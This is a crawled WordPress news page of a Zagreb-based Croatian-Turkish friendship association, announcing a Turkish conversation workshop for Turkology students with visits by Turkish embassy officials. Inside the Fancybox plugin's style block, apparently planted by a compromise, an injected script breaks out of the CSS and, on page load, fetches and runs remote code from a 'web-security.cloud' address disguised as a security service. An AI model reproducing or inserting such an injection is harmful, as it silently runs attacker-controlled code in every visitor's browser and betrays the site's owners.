

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/
body_size: 28811
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='http://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="http://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="http://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Turska govorna radionica za studente turkologije | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Turska govorna radionica za studente turkologije | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/" />
		<meta property="article:published_time" content="2019-01-04T16:25:50+00:00" />
		<meta property="article:modified_time" content="2019-01-04T16:25:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Turska govorna radionica za studente turkologije | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.htup.hr\/#website","url":"http:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"http:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"http:\/\/www.htup.hr\/"},"nextItem":"http:\/\/www.htup.hr\/novosti\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/novosti\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/","name":"Novosti","url":"http:\/\/www.htup.hr\/novosti\/"},"nextItem":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#listItem","previousItem":"http:\/\/www.htup.hr\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/","name":"Turska govorna radionica za studente turkologije","url":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/"},"previousItem":"http:\/\/www.htup.hr\/novosti\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.htup.hr\/author\/urednik\/#author","url":"http:\/\/www.htup.hr\/author\/urednik\/","name":"urednik","image":{"@type":"ImageObject","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/43efa260b185f00e0fbd66d062f68444?s=96&d=mm&r=g","width":96,"height":96,"caption":"urednik"}},{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#webpage","url":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/","name":"Turska govorna radionica za studente turkologije | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#breadcrumblist"},"author":"http:\/\/www.htup.hr\/author\/urednik\/#author","creator":"http:\/\/www.htup.hr\/author\/urednik\/#author","datePublished":"2019-01-04T16:25:50+00:00","dateModified":"2019-01-04T16:25:50+00:00"},{"@type":"Article","@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#article","name":"Turska govorna radionica za studente turkologije | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","headline":"Turska govorna radionica za studente turkologije","author":{"@id":"http:\/\/www.htup.hr\/author\/urednik\/#author"},"publisher":{"@id":"http:\/\/www.htup.hr\/#organization"},"datePublished":"2019-01-04T16:25:50+00:00","dateModified":"2019-01-04T16:25:50+00:00","articleSection":"Novosti","mainEntityOfPage":{"@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#webpage"},"isPartOf":{"@id":"http:\/\/www.htup.hr\/novosti\/turska-govorna-radionica-za-studente-turkologije\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="http://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="http://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Turska govorna radionica za studente turkologije Comments Feed" href="http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="http://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.htup.hr/wp-json/wp/v2/posts/1731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.htup.hr/?p=1731' />
<link rel="alternate" type="application/json+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fturska-govorna-radionica-za-studente-turkologije%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fturska-govorna-radionica-za-studente-turkologije%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="http://www.htup.hr"><img src="http://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="http://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">


<div id="post-1731" class="post-1731 post type-post status-publish format-standard hentry category-novosti">
		<h2>Turska govorna radionica za studente turkologije</h2>

			<p>Započeo je ciklus turskih govornih radionica za studente turkologije. Ideja radionice je da se studenti turkologije sretnu i razgovaraju s izvornim turskim govornicima različitih profila. Prvi gost radionice u studenome 2018. bio je veleposlanik Turske u Zagrebu Nj.E. Babur Hizlan, a druga gošća u prosincu bila je zamjenica turskog veleposlanika gđa Gunay Babadogan Ertan.</p>

<div class='gallery'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/hizlan-4/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-4-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-4-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-4-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-4.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/hizlan/'><img width="150" height="100" src="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-150x100.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-300x200.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/hizlan-3/'><img width="150" height="72" src="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-3-150x72.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-3-150x72.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-3-300x145.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-3.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/gunay-babadogan/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2019/01/Gunay-Babadogan-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/Gunay-Babadogan-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/Gunay-Babadogan-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/Gunay-Babadogan.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/hizlan-2/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-2-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-2-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-2-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/Hizlan-2.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turska-govorna-radionica-za-studente-turkologije/attachment/gunay-2/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2019/01/GUnay-2-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2019/01/GUnay-2-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2019/01/GUnay-2-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2019/01/GUnay-2.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

			<div class="clear"></div>
			
									
								

	</div>
	<!--end Post-->
	
		<p class="previous"><a href="http://www.htup.hr/novosti/aktivnosti-hrvatsko-turske-udruge-u-2018-godiniod-osmanske-bastine-do-ebru-slikarstva/" rel="prev">&larr;  Prethodna vijest</a></p>
		<p class="next"><a href="http://www.htup.hr/novosti/predavanje-dr-zeljka-heimera-o-turskim-zastavama/" rel="next">Sljedeća vijest &rarr;</a></p>
	
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="http://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="http://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

